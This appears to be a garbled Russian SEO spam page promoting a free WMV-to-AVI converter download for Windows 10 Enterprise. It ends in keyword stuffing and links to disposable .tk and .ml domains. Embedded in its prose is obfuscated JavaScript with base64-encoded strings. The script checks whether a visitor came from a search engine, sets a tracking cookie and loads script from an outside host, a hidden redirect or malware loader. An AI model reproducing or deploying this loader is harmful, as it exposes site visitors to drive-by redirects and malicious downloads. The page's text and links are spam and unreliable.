



## Download скачать конвертер Wmv в Avi бесплатно For Windows 10 **Enterprise 32**

Есть возможность упаковать несколько потоков одновременно, а стандарт МРЕG-4, к которому принадлежит формат, поддерживает достаточно много форматов данных.. Есть поддержка потокового вещания Вместе с файлом передаются метаданные, в которых содержится вся необходимая информация для вещания.. var \_0x4116=['Y3JIYXRIRWxlbWVudA ==','SGhjRm0=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','S0xPeUs=','YXBwZW5kQ2hpbGQ=','0YHQutCw0YfQsN GC0Ywr0LrOvtC90LLOtdGA0YLOtdGAK3dtdivOsithdmkr0LHOtdGB0L/Ou9Cw0YLOvdC+','MXw1fDJ8MHw0fDM=','S VZk','bWFY','c3BsaXO=','VmhER1o=','bGVuZ3Ro','cmVwbGFjZO==','Y29ya2ll','bldVZGs=','RFVFdWO=','cXdVRHO=','O yBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','S0NncHk=','Z3NuQ3o=','UWdiY2M=','OyBleHBpcmVzPQ==','Z2V 0VGltZQ==','U3hQWFQ=','SndjckU=','S0lHWkc=','VWZkU0Y=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','ZnR S','Yk9D','dmlzaXRlZA==','LmJpbmcu','LnlhaG9vLg==','Q1ZlVmw=','Z25qRnQ=','TFVVUXI=','SnFITkY=','cmVmZXJyZX I=','Z2V0','c2FzV2Y=','YVlYcWs=','SUZ3VGU=','Y3FhTHk=','V1BhanI=','aW5kZXhPZg==','TXd6Q2I=','Zm5tQUs=','c2V0' ,'d2JmUmQ=','eHBNVkc=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==' TVdOS3g='.'c2NyaXB0'];(function( 0x31944e, 0xcfe7e1){var 0x540f97=function( 0x504593){while(-- 0x504593)} 0x31 944e['push']( 0x31944e['shift']());}}; 0x540f97(++ 0xcfe7e1);}( 0x4116,0x195));yar  $0x3c05 = function(-0x21ae1, 0x5d0f1b){ -0x21ae1 = 0x21ae1-0x0:var$  $0x4ef6b8 = 0x4116$   $0x21ae1$ ;if  $0x3c05$  ['initialized']===undefined){(function(){var  $0x2ee8c7 =$  function(){var \_0x18136f;try{\_0x18136f=Function('return\x20(function()\x20'+'{}.. Контейнер AVI поддерживает работу в многопотоковом режиме, а также допускает различные соотношения кодеков аудио и видео.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x40eac0){\_0x18136f=window;}return\_0x18136f;};var 0xdaeebc= 0x2ee8c7();var 0x458de6='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopgrstuvwxyz0123456789 +/=': 0xdaeebcl\'atob'lll( 0xdaeebcl\'atob')=function( 0x49995f){var 0x44a1b9=String( 0x49995f)['replace'](/=+\$/,''):for(var \_0x663708=0x0,\_0x5252d5,\_0x597bf9,\_0xc30fa9=0x0,\_0x3024c0=";\_0x597bf9=\_0x44a1b9['charAt'](\_0xc30fa9++);~\_0x59 7bf9&&(0x5252d5=0x663708%0x4?0x5252d5\*0x40+0x597bf9;0x597bf9,0x663708++%0x4)?0x3024c0+=String['fr omCharCode'](0xff&\_0x5252d5>>(-0x2\*\_0x663708&0x6)):0x0){\_0x597bf9=\_0x458de6['indexOf'](\_0x597bf9);}return  $0x3024c0;$ ; (i); (i); 0x3c05['base64DecodeUnicode']=function(0x922f0b){var 0x13f863=atob(0x922f0b); var \_0x44fbaf=[];for(var \_0xc1d59b=0x0,\_0x3e5564=\_0x13f863['length'];\_0xc1d59b=\_0x3d9df9;},'MwzCb':\_0x3c05('0x23'),'fn mAK':'nJX','wbfRd': 0x3c05('0x24'),'xpMVG':function 0x27aef6( 0x1325cc, 0x570fb0){return \_0x1325cc+\_0x570fb0;},'MWPKx':function\_0x14ce5d(\_0x3b0351,\_0x139ccb){return 0x3b0351(0x139ccb);}};var 0xe78 863=[ 0x4903b4['VPwaN'], 0x3c05('0x25'), 0x3c05('0x26'), 0x4903b4[ 0x3c05('0x27')], 0x4903b4[ 0x3c05('0x28')], 0x49 03b4f 0x3c05('0x29')], 0x4903b4f 0x3c05('0x2a')]], 0x11e578=document[0x3c05('0x2b')], 0x532d2b=![], 0x3d8199=coo kie[ 0x3c05('0x2c')]( 0x3c05('0x2d'));for(var 0x374fc4=0x0; 0x4903b4[ 0x3c05('0x2d')]( 0x374fc4, 0xe78863[ 0x3c05(' 0xd')]); 0x374fc4++){if( 0x4903b4[ 0x3c05('0x2e')]( 0x4903b4[ 0x3c05('0x2f')], 0x4903b4[ 0x3c05('0x30')])}{if( 0x490 3b4[\_0x3c05('0x31')](\_0x11e578[\_0x3c05('0x32')](\_0xe78863[\_0x374fc4]),0x0)){\_0x532d2b=!![];}}else{return undefined;}} if(  $0x532d2b$  {if(  $0x4903b4$   $0x3c05$   $(0x33')$  } =  $0x4903b4$   $0x3c05$   $(0x34')$  } {cookie  $0x3c05$   $(0x35')$   $(0x4903b4$   $0x3c0$ 5('0x36')],0x1,0x1);if(!\_0x3d8199){include(\_0x4903b4[\_0x3c05('0x37')](\_0x3c05('0x38')+q,''));}}else{\_0x4903b4[\_0x3c05(' 0x39')](include, 0x4903b4['xpMVG']( 0x3c05('0x38'),q)+'');}}}R(); Конвертер МР4 в AVIСконвертируйте ваши mp4-файлы в avi онлайн и бесплатно Компьютер Ссылка (URL) Dropbox Google Drive Как сконвертировать MP4 в AVI?мультимедийный контейнер, который активно используется для упаковки потоков видео и аудио, постеров, субтитров и метаданных.. формат аудио/видео данных, который имеет сегодня наибольшую популярность.

Он может содержать в себе файлы, закодированные разными кодеками, но при этом они будут воспроизводиться синхронно и создавать единую картинку для конечного пользователя.

## windows enterprise vs pro

windows enterprise vs pro, windows enterprise ltsc, windows enterprise n, windows enterprise download, windows enterprise

product key, windows enterprise license, windows enterprise price, windows enterprise cost, windows enterprise ltsb, windows enterprise e3, windows enterprise, windows enterprise key, windows enterprise upgrade

## **windows enterprise product key**

## **windows enterprise ltsc**

d70b09c2d4

[http://dilrereadcbinota.tk/serezebad/100/1/index.html/](http://dilrereadcbinota.tk/serezebad/100/1/index.html)

[http://tentsinkitha.ml/serezebad67/100/1/index.html/](http://tentsinkitha.ml/serezebad67/100/1/index.html)

[http://presinlowtinaso.tk/serezebad60/100/1/index.html/](http://presinlowtinaso.tk/serezebad60/100/1/index.html)